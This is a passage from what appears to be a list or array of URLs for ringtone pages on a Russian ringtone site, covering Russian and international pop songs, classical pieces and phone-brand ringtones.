'https://ringo.su/uletaj-na-krylyax-vetra-dabro-remix.html',
'https://ringo.su/kino-kukushka.html',
'https://ringo.su/kraski-sashka.html',
'https://ringo.su/natalia-oreiro-esso-esso.html',
'https://ringo.su/malchishnik-poslednij-raz.html',
'https://ringo.su/elvira-t-ya-edu-domoj.html',
'https://ringo.su/samsung-galaxy-chime-time.html',
'https://ringo.su/vintazh-znak-vodoleya.html',
'https://ringo.su/anzhelika-varum-sumasshedshaya.html',
'https://ringo.su/lesha-svik-malinovyy-svet.html',
'https://ringo.su/denis-majdanov-vechnaya-lyubov.html',
'https://ringo.su/anna-buturlina-otpusti-i-zabud-xolodnoe-serdce-ost.html',
'https://ringo.su/ardis-aint-nobodys-business.html',
'https://ringo.su/virus-poproshu-tebja.html',
'https://ringo.su/alex-c-yass-du-hast-den-schonsten-arsch-der-welt.html',
'https://ringo.su/the-rasmus-anette-olzon-october-and-april.html',
'https://ringo.su/t1one-inur-vino-pomogaet.html',
'https://ringo.su/igor-rasteryaev-kombajnery.html',
'https://ringo.su/vyacheslav-vam-kto-to-zvonit.html',
'https://ringo.su/bi-2-chicherina-moj-rok-n-roll.html',
'https://ringo.su/artik-asti-zima.html',
'https://ringo.su/yuliya-mixalchik-snova-i-snova.html',
'https://ringo.su/nataliya-vlasova-obozhaj-menya.html',
'https://ringo.su/gunther-samantha-fox-touch-me.html',
'https://ringo.su/robert-miles-children.html',
'https://ringo.su/natalya-podolskaya-pozdno.html',
'https://ringo.su/julja-parshuta-ameli.html',
'https://ringo.su/stas-mixajlov-koroleva-vdoxnoveniya.html',
'https://ringo.su/arash-helena-dooset-daram.html',
'https://ringo.su/yana-odinokij-golub.html',
'https://ringo.su/5sta-family-ty-lyubimyj-moj.html',
'https://ringo.su/moon-crystals-hotline-miami-ost.html',
'https://ringo.su/irina-dubcova-polina-gagarina-komu-zachem.html',
'https://ringo.su/amr-diab-tamally-maak.html',
'https://ringo.su/yego-moya-xuliganka.html',
'https://ringo.su/miyagi-andy-panda-govori-mne.html',
'https://ringo.su/valerij-obodzinskij-vostochnaya-pesnya.html',
'https://ringo.su/kapa-tam-na-nebe-bogam.html',
'https://ringo.su/t-killah-mari-krajmbreri-davaj-navsegda.html',
'https://ringo.su/sinyaya-ptica-klen.html',
'https://ringo.su/zivert-life-ladynsax-sover.html',
'https://ringo.su/prazdnik/',
'https://ringo.su/irina-dubcova-o-nem.html',
'https://ringo.su/country/',
'https://ringo.su/dj-smash-moscow-never-sleeps.html',
'https://ringo.su/slava-ya-ustala-byt-silnoj.html',
'https://ringo.su/madcon-beggin.html',
'https://ringo.su/irina-allegrova-mama.html',
'https://ringo.su/kino-pachka-sigaret.html',
'https://ringo.su/antirespekt-razbityj-telefon.html',
'https://ringo.su/tatu-robot.html',
'https://ringo.su/valerij-vam-kto-to-zvonit.html',
'https://ringo.su/trfn-siadou-u-do.html',
'https://ringo.su/xanna-bez-tebya-ya-ne-mogu.html',
'https://ringo.su/alcatel-one-touch-gene.html',
'https://ringo.su/chelsi-samaya-lyubimaya.html',
'https://ringo.su/yuliya-chicherina-tu-lu-la.html',
'https://ringo.su/oj-a-kto-yeto-nam-tut-zvonit.html',
'https://ringo.su/verka-serdyuchka-novogodnyaya.html',
'https://ringo.su/oksana-pochepa-akula-utro-bez-tebya.html',
'https://ringo.su/afrodita-serezha.html',
'https://ringo.su/bumer-ne-plach.html',
'https://ringo.su/infiniti-zamechtalas.html',
'https://ringo.su/maks-korzh-nebo-pomozhet-nam.html',
'https://ringo.su/nokia-com-voce.html',
'https://ringo.su/mr-credo-vika-viktoriya.html',
'https://ringo.su/sabrina-boys.html',
'https://ringo.su/smyslovye-gallyucinacii-vse-v-poryadke.html',
'https://ringo.su/vaya-con-dios-nah-neh-nah.html',
'https://ringo.su/oceana-cry-cry.html',
'https://ringo.su/laskovyj-maj-pust-budet-noch.html',
'https://ringo.su/petr-chajkovskij-lebedinoe-ozero-swan-lake.html',
'https://ringo.su/bach-toccata-and-fugue-in-d-minor.html',
'https://ringo.su/hazatni-nasheed.html',
'https://ringo.su/elena-terleeva-solnce.html',
'https://ringo.su/irina-krug-aleksej-bryancev-privet-malysh.html',
'https://ringo.su/lizer-korabli.html',
'https://ringo.su/20-fingers-feat-gillette-short-dick-man.html',
'https://ringo.su/android-44-kitkat-dione.html',
'https://ringo.su/artik-asti-ochen-ochen.html',
'https://ringo.su/vitas-zima-potolok-ledyanoj.html',
'https://ringo.su/fisher-losing-it.html',
'https://ringo.su/nautilus-pompilius-progulki-po-vode.html',
'https://ringo.su/vesna-samyj-blizkij-chelovek.html',
'https://ringo.su/pascal-letoublon-friendships-suprafive-remix.html',
'https://ringo.su/akula-malo.html',
'https://ringo.su/mr-credo-davaj-lavye-instr.html',
'https://ringo.su/igorek-lyublyu-natashu-ya.html',
'https://ringo.su/bumer-moskva-magadan.html',
'https://ringo.su/murat-nasyrov-ya-yeto-ty.html',
'https://ringo.su/svetlana-loboda-40-gradusov.html',
'https://ringo.su/korni-25-yetazh.html',
'https://ringo.su/lev-leshhenko-roditelskij-dom.html',
'https://ringo.su/bozhe-carya-xrani-gimn-rossijskoj-imperii.html',
'https://ringo.su/era-ameno-the-scientist-remix.html',
'https://ringo.su/irina-krug-mixail-krug-yeto-bylo-vchera.html',
'https://ringo.su/excuse-me-boss.html',
'https://ringo.su/filatov-amp-karas-au-au.html',
'https://ringo.su/kristina-orbakajte-ona.html',
'https://ringo.su/maksim-galkin-moya-zakonnaya-zhena.html',
'https://ringo.su/the-rolling-stones-anybody-seen-my-baby.html',
'https://ringo.su/jemma-m-plavish.html',
'https://ringo.su/xiaomi-redmi-mi-ksilofon.html',
'https://ringo.su/ruki-vverh-prosti.html',
'https://ringo.su/kino-kogda-tvoya-devushka-bolna.html',
'https://ringo.su/the-beloved-sweet-harmony.html',
'https://ringo.su/delinquent-habits-return-of-the-trees.html',
'https://ringo.su/larisa-chernikova-vlyublennyj-samolet-ya-lyublyu-tebya-dima.html',
'https://ringo.su/nyusha-vybirat-chudo.html',
'https://ringo.su/religion/',
'https://ringo.su/antirespekt-osen-listyami-zemlyu-vystelit.html',
'https://ringo.su/mumij-troll-vladivostok-2000.html',
'https://ringo.su/sharliz-fuller-tancy-na-steklax-remix.html',
'https://ringo.su/anivar-kryljami.html',
'https://ringo.su/rauf-amp-faik-detstvo.html',
'https://ringo.su/dmitrij-vasilevskij-odinokij-muzhichok.html',
'https://ringo.su/svetlana-loboda-tvoi-glaza-dj-antonio-remix.html',
'https://ringo.su/nargiz-zakirova-maksim-fadeev-vdvoem.html',
'https://ringo.su/lyapis-trubeckoj-au.html',
'https://ringo.su/lyubov-uspenskaya-k-edinstvennomu-nezhnomu.html',
'https://ringo.su/st-leningrad-balalajka.html',
'https://ringo.su/maksim-fadeev-leti-za-mnoj.html',
'https://ringo.su/sektor-gaza-bomzh.html',
'https://ringo.su/asian-koel.html',
'https://ringo.su/evgenij-vam-kto-to-zvonit.html',
'https://ringo.su/otpetye-moshenniki-lyubi-menya-lyubi.html',
'https://ringo.su/robbie-williams-supreme.html',
'https://ringo.su/valerij-leontev-yarmarki-kraski.html',
'https://ringo.su/irina-allegrova-ugonshhica.html',
'https://ringo.su/timati-feat-lone-amg.html',
'https://ringo.su/anna-semenovich-ya-za-toboj.html',
'https://ringo.su/atb-9-pm-till-i-come.html',
'https://ringo.su/maksim-dozhd.html',
'https://ringo.su/stalin-zvonit.html',
'https://ringo.su/natali-o-bozhe-kakoj-muzhchina.html',
'https://ringo.su/nikolaj-noskov-ya-tebya-lyublyu.html',
'https://ringo.su/olga-buzova-lajker.html',
'https://ringo.su/titiyo-come-along.html',
'https://ringo.su/denis-klyaver-ne-takaya-kak-vse.html',
'https://ringo.su/kanada-semen-rodnaya-zhena.html',
'https://ringo.su/yuliya-savicheva-yuliya.html',
'https://ringo.su/kaleo-way-down-we-go.html',
'https://ringo.su/irina-allegrova-svadebnye-cvety.html',
'https://ringo.su/vse-vyshe-marsh-aviatorov.html',
'https://ringo.su/grigorij-leps-ona.html',
'https://ringo.su/rammstein-deutschland-proigrysh.html',
'https://ringo.su/zhi-vago-celebrate-the-love.html',
'https://ringo.su/natalya-vetlickaya-pleyboy.html',
'https://ringo.su/budilnik-vstavaj-na-rabotu.html',
'https://ringo.su/vam-pozvonili-prostitutki.html',
'https://ringo.su/akula-takaja-ljubov.html',
'https://ringo.su/samsung-galaxy-s9-smooth-wave.html',
'https://ringo.su/mino-zico-okey-dokey.html',
'https://ringo.su/nikolaj-noskov-paranojya.html',
'https://ringo.su/mashina-vremeni-skvorec.html',
'https://ringo.su/roy-orbison-oh-pretty-woman.html',
'https://ringo.su/calendar-alarm.html',
'https://ringo.su/banderos-manxetten.html',
'https://ringo.su/sonique-it-feels-so-good.html',
'https://ringo.su/virus-ty-menya-ne-ishhi.html',
'https://ringo.su/gummy-bear.html',
'https://ringo.su/ice-mc-think-about-the-way.html',
'https://ringo.su/vorovajki-devchonka-ryzhaya.html',
'https://ringo.su/mumij-troll-yeto-po-lyubvi.html',
'https://ringo.su/serega-vozle-doma-tvoego.html',
'https://ringo.su/nikolaj-vam-kto-to-zvonit.html',
'https://ringo.su/igorek-derzhatsya-netu-bolshe-sil.html',
'https://ringo.su/ivan-kuchin-chelovek-v-telogrejke.html',
'https://ringo.su/tina-karol-ya-vse-eshhe-lyublyu.html',
'https://ringo.su/ruki-vverh-malysh.html',
'https://ringo.su/vitas-zvezda.html',
'https://ringo.su/artik-asti-artem-kacher-grustnyj-dyens.html',
'https://ringo.su/ani-lorak-zabiraj-raj.html',
'https://ringo.su/nikolaj-rimskij-korsakov-polet-shmelya.html',
'https://ringo.su/yurij-shatunov-majskij-vecher.html',
'https://ringo.su/antirespekt-kupola.html',
'https://ringo.su/irina-krug-edgar-a-ty-menya-lyubi.html',
'https://ringo.su/aleksandr-kireev-mir-kotoryj-podaril-tebya.html',
'https://ringo.su/aleksej-bryancev-kak-dolgo-ya-tebya-iskal.html',
'https://ringo.su/inna-valter-ne-dlya-tebya-new-version.html',
'https://ringo.su/tatyana-ovsienko-dalnobojshhik.html',
'https://ringo.su/butyrka-ne-trogajte-osen.html',
'https://ringo.su/morandi-save-me.html',
'https://ringo.su/tenca-samuraj.html',
'https://ringo.su/katya-chexova-more-ne-prosto-voda.html',
'https://ringo.su/maksim-fadeev-linda-begi-po-nebu.html',
'https://ringo.su/ios-7-bamboo.html',
'https://ringo.su/zemlyane-kaskadery.html',
'https://ringo.su/sarah-connor-from-sarah-with-love.html',
'https://ringo.su/mahala-rai-banda-vs-shantel-mahalageasca.html',
'https://ringo.su/yurij-antonov-dvadcat-let-spustya.html',
'https://ringo.su/mari-krajmbreri-dima-kartashov-zoloto.html',
'https://ringo.su/olga-vam-kto-to-zvonit.html',
'https://ringo.su/anivar-lyubimyj-chelovek-remaker-remix.html',
'https://ringo.su/tatyana-bulanova-pozvoni.html',
'https://ringo.su/zhuki-batarejka.html',
'https://ringo.su/tureckaya-gitara.html',
'https://ringo.su/captain-hollywood-project-only-with-you.html',
'https://ringo.su/lyubye-ne-valyaj-duraka-amerika.html',
'https://ringo.su/nokia-seahorse.html',
'https://ringo.su/mumij-troll-nevesta.html',
'https://ringo.su/belyj-den-ax-mamochka-na-sanochkax.html',
'https://ringo.su/ruki-vverh-tancy.html',
'https://ringo.su/maks-korzh-malyj-povzroslel.html',
'https://ringo.su/nokia-ring-ring.html',
'https://ringo.su/harry-potter-avada-kedavra.html',
'https://ringo.su/kerwprod-zazhigaj-solnce-zazhigaj-nebo.html',
'https://ringo.su/freemasons-sophie-ellis-bextor-heartbreak-make-me-a-dancer.html',
'https://ringo.su/hit-the-road-jack.html',
'https://ringo.su/nataliya-vlasova-ya-u-tvoix-nog-20.html',
'https://ringo.su/julija-savicheva-ljubov-najdet.html',
'https://ringo.su/140-udarov-v-minutu-u-menya-est-ty.html',
'https://ringo.su/pitbull-chris-brown-international-love.html',
'https://ringo.su/katya-lel-ya-lyublyu-tebya.html',
'https://ringo.su/anivar-my-vstretilis-s-toboj-opyat.html',
'https://ringo.su/aleksandr-barykin-ayeroport-dj-vini-remix.html',
'https://ringo.su/sergej-lazarev-lovi.html',
'https://ringo.su/bjanka-byli-tancy.html',
'https://ringo.su/infiniti-ty-moj-geroj.html',
'https://ringo.su/mixail-krug-fraer.html',
'https://ringo.su/sergej-lazarev-7-cifr.html',
'https://ringo.su/natasha-koroleva-zheltye-tyulpany.html',
'https://ringo.su/via-gra-allo-mam.html',
'https://ringo.su/natalia-oreiro-cambio-dolor.html',
'https://ringo.su/britne-spears-baby-one-more-time.html',
'https://ringo.su/moxito-ya-ne-mogu-bez-tebya.html',
'https://ringo.su/leagoo-turkish.html',
'https://ringo.su/egor-krid-golubye-glaza%20.html',
'https://ringo.su/samsung-galaxy-leap-up.html',
'https://ringo.su/samsung-galaxy-s9-zero-g.html',
'https://ringo.su/miyagi-yendshpil-brick-bazuka-boshka.html',
'https://ringo.su/natali-arkadij-xoralov-novogodnie-igrushki.html',
'https://ringo.su/zivert-siyaj.html',
'https://ringo.su/infiniti-dip-project-ya-chuzhaya.html',
'https://ringo.su/xiaomi-redmi-yentuziazm.html',
'https://ringo.su/sinyaya-ptica-tak-vot-kakaya-ty.html',
'https://ringo.su/natalya-podolskaya-vladimir-presnyakov-kisslorod.html',
'https://ringo.su/xiaomi-redmi-kantri.html',
'https://ringo.su/valerij-meladze-kak-ty-krasiva-segodnya.html',
'https://ringo.su/dabro-mne-glaza-ee-nravyatsya.html',
'https://ringo.su/ariya-kolizej.html',
'https://ringo.su/irina-allegrova-podruga.html',
'https://ringo.su/zivert-feat-mdee-dvusmyslenno.html',
'https://ringo.su/tatyana-bulanova-afina-zhenskaya-druzhba.html',
'https://ringo.su/roma-zhukov-slushaj.html',
'https://ringo.su/zemlyane-trava-u-doma.html',
'https://ringo.su/verka-serdyuchka-smajlik.html',
'https://ringo.su/faktor-2-krasavica.html',
'https://ringo.su/verbee-zolotaya-osen.html',
'https://ringo.su/smyslovye-gallyucinacii-zachem-toptat-moyu-lyubov.html',
'https://ringo.su/leonid-portnoj-kto-tebya-sozdal-takuyu.html',
'https://ringo.su/alla-pugacheva-ya-poyu.html',
'https://ringo.su/korni-plakala-bereza.html',
'https://ringo.su/sektor-gaza-poxmelitsya-mne-daj.html',
'https://ringo.su/nightwish-wishmaster.html',
'https://ringo.su/quest-pistols-belaya-strekoza-lyubvi.html',
'https://ringo.su/andres-newman-abigail-now-we-are-free-deep-extended-mix.html',
'https://ringo.su/basta-urban.html',
'https://ringo.su/valeriya-kapelkoyu.html',
'https://ringo.su/natasha-koroleva-zyat.html',
'https://ringo.su/kukryniksy-po-raskrashennoj-dushe.html',
'https://ringo.su/syava-bodryachkom.html',
'https://ringo.su/natasha-koroleva-ya-ustala.html',
'https://ringo.su/virus-bratishka.html',
'https://ringo.su/sergej-nagovicyn-razbitaya-sudba.html',
'https://ringo.su/svetlana-loboda-leti.html',
'https://ringo.su/timur-rodrigez-bez-tebja-legche.html',
'https://ringo.su/ruki-vverh-dumala.html',
'https://ringo.su/serebro-mama-lyuba.html',
'https://ringo.su/v-x-v-prince-tony-tonite-karusel.html',
'https://ringo.su/lyubov-uspenskaya-lyubimyj.html',
'https://ringo.su/bumer-dimon-gromkie-basy.html',
'https://ringo.su/lyudmila-senchina-den-rozhdeniya.html',
'https://ringo.su/nokia-coconut.html',
'https://ringo.su/yuliya-savicheva-vysoko.html',
'https://ringo.su/tancy-minus-gorod-skazka.html',
'https://ringo.su/2mashi-krasnoe-beloe.html',
'https://ringo.su/shantel-disko-partizani.html',
'https://ringo.su/splin-vyxoda-net.html',
'https://ringo.su/korol-i-shut-kukla-kolduna.html',
'https://ringo.su/lyudmila-sokolova-ya-budu-dlya-tebya.html',
'https://ringo.su/vladimir-kuzmin-skazka-v-moej-zhizni.html',
'https://ringo.su/frank-sinatra-strangers-in-the-night.html',
'https://ringo.su/belomorkanal-brodyaga-terpi.html',
'https://ringo.su/alisa-trassa-e-95.html',
'https://ringo.su/basta-tati-moya-vselennaya.html',
'https://ringo.su/bumer-v-parkax-gorodskix.html',
'https://ringo.su/natalya-vetlickaya-posmotri-v-glaza.html',
'https://ringo.su/ani-lorak-sumasshedshaya.html',
'https://ringo.su/canim-janim.html',
'https://ringo.su/cvetocek7-yeta-noch-imanbek-remix.html',
'https://ringo.su/gosti-iz-budushhego-begi-ot-menya-tarantino-refresh.html',
'https://ringo.su/myeri-poppins-do-svidaniya-33-korovy.html',
'https://ringo.su/londonbeat-ive-been-thinking-about-you.html',
'https://ringo.su/samsung-galaxy-s9-sunset.html',
'https://ringo.su/mariya-paxomenko-segodnya-prazdnik-u-devchat.html',
'https://ringo.su/a-dessa-zhenshhiny-ya-ne-tancuyu.html',
'https://ringo.su/artik-asti-oblaka-raj-odin-na-dvoix.html',
'https://ringo.su/dralban-look-whos-talking.html',
'https://ringo.su/tony-esposito-kalimba-de-luna.html',
'https://ringo.su/enigma-return-to-innocence.html',
'https://ringo.su/havana-yaar-kaiia-big-love.html',
'https://ringo.su/slavik-pogosov-ty-i-ya-devochka-dym.html',
'https://ringo.su/vozmi-trubku-sestra-zvonit.html',
'https://ringo.su/veronika-vam-kto-to-zvonit.html',
'https://ringo.su/alena-apina-buxgalter.html',
'https://ringo.su/samantha-fox-touch-me-dannd-funkwell-remix.html',
'https://ringo.su/palchiki-oblizhesh-szhigayu-bol.html',
'https://ringo.su/bis-blizhe-k-nebu.html',
'https://ringo.su/biffguyz-ya-tebya-bum-bum-bum.html',
'https://ringo.su/alfa-gulyaka.html',
'https://ringo.su/kino-vosmiklassnica.html',
'https://ringo.su/irina-allegrova-privet-andrej.html',
'https://ringo.su/artik-asti-nomer-1.html',
'https://ringo.su/timati-grigorij-leps-london.html',
'https://ringo.su/nikolay-baskov-s-dnem-rozhdeniya.html',
'https://ringo.su/ruki-vverh-zdravstvuy-eto-ya.html',
'https://ringo.su/mashina-vremeni-perekrestok-semi-dorog.html',
'https://ringo.su/dave-brubeck-quartet-take-five.html',
'https://ringo.su/artik-asti-tebe-vse-mozhno.html',
'https://ringo.su/zvuki-seksa.html',
'https://ringo.su/baha-men-who-let-the-dogs-out.html',
'https://ringo.su/butyrka-zerkalom-blestit-reka.html',
'https://ringo.su/butyrka-malec.html',
'https://ringo.su/iphone-radiate.html',
'https://ringo.su/sofiya-rotaru-chervona-ruta.html',
'https://ringo.su/basta-centr-gorod-dorog.html',
'https://ringo.su/leningrad-moskva.html',
'https://ringo.su/strelki-krasavchik.html',
'https://ringo.su/rammstein-mein-herz-brennt.html',
'https://ringo.su/tutsi-samyj-samyj.html',
'https://ringo.su/butyrka-tolko-mama.html',
'https://ringo.su/jason-donovan-sealed-with-a-kiss.html',
'https://ringo.su/irina-dubcova-lyubi-menya-dolgo.html',
'https://ringo.su/irina-dubcova-ya-lyublyu-tebya-do-luny.html',
'https://ringo.su/mr-president-coco-jambo.html',
'https://ringo.su/dick-dale-misirlou.html',
'https://ringo.su/aleksej-stepin-ne-baluj.html',
'https://ringo.su/samsung-galaxy-space-bell.html',
'https://ringo.su/dr-alban-one-love.html',
'https://ringo.su/stas-mixajlov-lyubov-zapretnaya.html',
'https://ringo.su/ka-re-esli-ty-ne-moya.html',
'https://ringo.su/hi-fi-sedmoj-lepestok.html',
'https://ringo.su/dima-bilan-na-beregu-neba.html',
'https://ringo.su/lyubye-kon.html',
'https://ringo.su/potap-i-nastya-yaya-yadovitaya-lyubov.html',
'https://ringo.su/miyagi-yendshpil-mantana-moya-banda.html',
'https://ringo.su/igor-talkov-chistye-prudy.html',
'https://ringo.su/tatu-nas-ne-dogonjat.html',
'https://ringo.su/viktor-pavlik-gorod-zelenogo-cveta-dj-stranger-remix.html',
'https://ringo.su/amr-diab-qusad-einy.html',
'https://ringo.su/zivert-life-lavrushkin-mephisto-remix.html',
'https://ringo.su/basta-daria-yanina-zazhigat-live-acoustic.html',
'https://ringo.su/arkadij-xoralov-davaj-poprobuem-vernut.html',
'https://ringo.su/hammali-amp-navai-prjatki.html',
'https://ringo.su/anivar-nechego-skryvat.html',
'https://ringo.su/timur-temirov-moya-zhenshhina.html',
'https://ringo.su/khalif-rany.html',
'https://ringo.su/malchishnik-seks-bez-pereryva.html',
'https://ringo.su/ivan-kuchin-projdut-goda.html',
'https://ringo.su/maruv-focus-on-me.html',
'https://ringo.su/serega-600-belyj-merin.html',
'https://ringo.su/oleg-kenzov-raketa-bomba-petarda.html',
'https://ringo.su/rammstein-reise-reise.html',
'https://ringo.su/leningrad-alkogolik-i-pridurok.html',
'https://ringo.su/lyapis-trubeckoj-ya-veryu.html',
'https://ringo.su/iphone-night-owl.html',
'https://ringo.su/korol-i-shut-zhal-net-ruzhya.html',
'https://ringo.su/sneeze-sms.html',
'https://ringo.su/brutto-cvety-obmennik-lombard.html',
'https://ringo.su/xiaomi-redmi-yexo.html',
'https://ringo.su/lyubye-davaj-za.html',
'https://ringo.su/ariya-ulica-roz.html',
'https://ringo.su/xiaomi-redmi-detstvo.html',
'https://ringo.su/svetlana-loboda-pulya-dura.html',
'https://ringo.su/nikita-verevki.html',
'https://ringo.su/maruv-black-water.html',
'https://ringo.su/xiaomi-redmi-mi.html',
'https://ringo.su/huawei-p9-hello-ya.html',
'https://ringo.su/nervy-vorony.html',
'https://ringo.su/ariya-torero.html',
'https://ringo.su/jony-kometa-versiya-2.html',
'https://ringo.su/maxx-get-a-way.html',
'https://ringo.su/paul-mauriat-mamy-blue.html',
'https://ringo.su/dmx-party-up-up-in-here.html',
'https://ringo.su/patologiya-protest.html',
'https://ringo.su/sektor-gaza-noch-pered-rozhdestvom.html',
'https://ringo.su/super-monkeys-amsterdam.html',
'https://ringo.su/vremya-i-steklo-tak-vypala-karta.html',
'https://ringo.su/dj-layla-alissa-single-lady.html',
'https://ringo.su/guf-amp-mari-kraymbreri-31-fevralya.html',
'https://ringo.su/mbnn-runaway.html',
'https://ringo.su/xanna-poteryala-golovu.html',
'https://ringo.su/yuliya-savicheva-prosti.html',
'https://ringo.su/the-cure-close-to-me.html',
'https://ringo.su/sektor-gaza-guljaj-muzhik.html',
'https://ringo.su/haddaway-i-miss-you.html',
'https://ringo.su/nargiz-zakirova-nas-byut-my-letaem.html',
'https://ringo.su/adriano-celentano-il-tempo-se-ne-va.html',
'https://ringo.su/zemfira-do-svidaniya-tarantino-refresh.html',
'https://ringo.su/strelki-s-novym-godom.html',
'https://ringo.su/ilya-vam-kto-to-zvonit.html',
'https://ringo.su/samsung-galaxy-sunlight.html',
'https://ringo.su/snow-informer.html',
'https://ringo.su/rim-rim.html',
'https://ringo.su/nikolaj-noskov-sneg.html',
'https://ringo.su/leonid-agutin-polovina-serdca.html',
'https://ringo.su/safri-duo-played-a-live-the-bongo-song.html',
'https://ringo.su/belyj-den-galina.html',
'https://ringo.su/basta-osen.html',
'https://ringo.su/danko-moskovskaya-noch.html',
'https://ringo.su/scooter-the-ramp-logical-song.html',
'https://ringo.su/vlad-stashevskij-senorita-natashka.html',
'https://ringo.su/anna-semenovich-hochesh.html',
'https://ringo.su/verka-serdyuchka-tuk-tuk-tuk.html',
'https://ringo.su/yelbrus-dzhanmirzoev-glaza-karie-karie.html',
'https://ringo.su/a-studio-otpetye-moshenniki-serdcem-k-serdcu.html',
'https://ringo.su/faktor-2-ty-u-menya-odna.html',
'https://ringo.su/irina-dubcova-ne-celuesh.html',
'https://ringo.su/gym-class-heroes-adam-levine-stereo-hearts.html',
'https://ringo.su/dota-2-tinker-pew-pew.html',
'https://ringo.su/paradise-zhivu-toboj.html',
'https://ringo.su/liranov-gyurza-instrumental-version.html',
'https://ringo.su/the-beatles-yesterday.html',
'https://ringo.su/harry-potter-christmas-at-hogwarts.html',
'https://ringo.su/valeriya-anna-shulgina-ty-moya.html',
'https://ringo.su/natasha-koroleva-tvoj-mir.html',
'https://ringo.su/lyubye-kombat.html',
'https://ringo.su/nikolaj-karachencov-irina-uvarova-chto-tebe-podarit.html',
'https://ringo.su/dima-bilan-believe-me.html',
'https://ringo.su/leningrad-yuliya-kogan-ya-takaya-krutaya.html',
'https://ringo.su/andy-panda-miyagi-endorphin-miyagi-part.html',
'https://ringo.su/gradusy-rezhisser.html',
'https://ringo.su/ruki-vverx-k-chertu-yetu-gordost.html',
'https://ringo.su/samsung-galaxy-s4-over-the-horizon.html',
'https://ringo.su/manu-chao-bongo-bong.html',
'https://ringo.su/hammali-navai-noty.html',
'https://ringo.su/s-dnem-rozhdeniya.html',
'https://ringo.su/oleg-kenzov-papin-brodyaga.html',
'https://ringo.su/nikita-vam-kto-to-zvonit.html',
'https://ringo.su/reflex-lyublyu.html',
'https://ringo.su/konstantin-vam-kto-to-zvonit.html',
'https://ringo.su/iphone-circuit.html',
'https://ringo.su/faktor-2-tvoj.html',
'https://ringo.su/emin-sbezhim-v-baku.html',
'https://ringo.su/sergej-lazarev-shepotom.html',
'https://ringo.su/kurtlar-vadisi-pusu.html',
'https://ringo.su/dmitrij-malikov-s-chistogo-lista.html',
'https://ringo.su/splin-gandbol.html',
'https://ringo.su/inna-valter-znayu-papa.html',
'https://ringo.su/polina-gagarina-vyshe-golovy.html',
'https://ringo.su/tatyana-bulanova-moj-son.html',
'https://ringo.su/afrika-bambaataa-feel-the-vibe.html',
'https://ringo.su/virus-poproshu-tebya.html',
'https://ringo.su/kalyanov-aleksandr-zhena-zhena.html',
'https://ringo.su/grosu-vova.html',
'https://ringo.su/v-x-v-prince-guf-do-ma.html',
'https://ringo.su/rauf-amp-faik-feat-octavian-mezhdu-strok.html',
'https://ringo.su/zomb-panaceya.html',
'https://ringo.su/alicia-keys-girl-on-fire.html',
'https://ringo.su/yuriy-shatunov-sedaya-noch.html',
'https://ringo.su/isaak-dunaevskij-uvertyura-deti-kapitana-granta.html',
'https://ringo.su/diskoteka-avariya-nedetskoe-vremya.html',
'https://ringo.su/midway-get-down.html',
'https://ringo.su/iphone-by-the-seaside.html',
'https://ringo.su/murat-nasyrov-malchik-xochet-v-tambov.html',
'https://ringo.su/samol-a-sen-malinovye-sny.html',
'https://ringo.su/cream-soda-nikakih-bolshe-vecherinok.html',
'https://ringo.su/lxe-edison-pyanyj-pyanyj-pyanyj.html',
'https://ringo.su/stas-mixajlov-stradaya-padaya-vzletaya.html',
'https://ringo.su/antirespekt-zhal.html',
'https://ringo.su/butyrka-ne-krutite-globus.html',
'https://ringo.su/zheka-ty-moya-doroga-v-nikuda.html',
'https://ringo.su/uspeshnaya-gruppa-cok-cok.html',
'https://ringo.su/dima-bilan-ya-prosto-lyublyu-tebya.html',
'https://ringo.su/twisted-sister-i-wanna-rock.html',
'https://ringo.su/herbie-hancock-rockit.html',
'https://ringo.su/ice-mc-easy.html',
'https://ringo.su/artur-pirozhkov-pyeryedajs.html',
'https://ringo.su/belyj-den-svekrovushka.html',
'https://ringo.su/anzhelika-varum-pozhar.html',
'https://ringo.su/sofi-tukker-swing-mahmut-orhan-remix.html',
'https://ringo.su/ludacris-act-a-fool.html',
'https://ringo.su/nyan-cat.html',
'https://ringo.su/leningrad-gelendzhik.html',
'https://ringo.su/ani-lorak-lyublyu-tebya.html',
'https://ringo.su/molly-naberi-moj-nomer.html',
'https://ringo.su/katya-chexova-krylya-tarantino-refresh.html',
'https://ringo.su/ariya-angelskaya-pyl.html',
'https://ringo.su/chelsi-ya-lyublyu.html',
'https://ringo.su/zhanna-friske-zhelayu-tebe-dj-vini-remix.html',
'https://ringo.su/alekseev-kak-ty-tam.html',
'https://ringo.su/samsung-galaxy-s4-rolling-tone.html',
'https://ringo.su/gala-let-a-boy-cry.html',
'https://ringo.su/misha-marvin-artik-asti-vdvoem.html',
'https://ringo.su/ruki-vverh-on-ne-ja.html',
'https://ringo.su/vintazh-vika-viktoriya.html',
'https://ringo.su/leningrad-menedzher.html',
'https://ringo.su/tatyana-bulanova-sergej-lyubavin-cvetok.html',
'https://ringo.su/elena-vaenga-absent.html',
'https://ringo.su/aleksej-bryancev-tebya-mne-podarila-zima.html',
'https://ringo.su/maksim-fadeev-googoosha.html',
'https://ringo.su/7b-poyavis.html',
'https://ringo.su/trueten-molodaya-krov.html',
'https://ringo.su/picca-pyatnica.html',
'https://ringo.su/antirespekt-pisma.html',
'https://ringo.su/samsung-galaxy-s9-donkey.html',
'https://ringo.su/nochnye-snajpery-pogovori-so-mnoj-olga.html',
'https://ringo.su/reflex-ya-budu-nebom-tvoim.html',
'https://ringo.su/chestnyj-a-ty-prosti-mama.html',
'https://ringo.su/dj-sava-irina-rimes-i-loved-you.html',
'https://ringo.su/le-castle-vania-freak.html',
'https://ringo.su/mirazh-zvezdy-nas-zhdut.html',
'https://ringo.su/zvezdy-80-x-zamykaya-krug.html',
'https://ringo.su/ios-7-popcorn.html',
'https://ringo.su/chizh-co-vechnaya-molodost.html',
'https://ringo.su/elissa.html',
'https://ringo.su/nokia-hmd-nokia-arrival.html',
'https://ringo.su/nataliya-gulkina-zvezdy-diskoteka.html',
'https://ringo.su/lyubye-tam-za-tumanami.html',
'https://ringo.su/aleksandr-shevchenko-ya-tebya-ne-budu-iskat.html',
'https://ringo.su/subbota-dym-bombim-versiya-2.html',
'https://ringo.su/islam-itlyashev-mama.html',
'https://ringo.su/dima-bilan-nevozmozhnoe-vozmozhno.html',
'https://ringo.su/black-eyed-peas-pump-it.html',
'https://ringo.su/classic-bell-ring.html',
'https://ringo.su/anons-olya-i-spid.html',
'https://ringo.su/miyagi-kadi-rodnaya-poj.html',
'https://ringo.su/aleksandr-dyumin-belaya-bereza.html',
'https://ringo.su/stas-mixajlov-tolko-ty.html',
'https://ringo.su/drenchill-indiiana-freed-from-desire.html',
'https://ringo.su/nancy-ajram-enta-eih.html',
